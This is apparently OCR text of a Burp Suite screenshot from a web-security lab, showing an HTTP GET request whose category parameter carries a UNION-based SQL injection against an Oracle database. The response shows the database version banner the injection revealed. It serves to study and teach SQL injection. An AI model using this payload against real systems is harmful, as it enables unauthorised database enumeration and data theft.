 Request
Pretty Raw \n Actions
1 GET /filter?category=
Lifestyle'+UNION+SELECT+banner,NULL+FROM+v$version-- HTTP/1.1
2 Connection: close
3 sec-ch-ua: " Not A;Brand";v="99", "
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: session=nvXtxBNzLvO91r1AOSSZbN58zXIHJOzD
15
16
Lifestyle' UNION SELECT banner,NULL FRO
Response
Pretty Raw Render \n Actions
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production
PL/SQL Release 11.2.0.2.0 - Production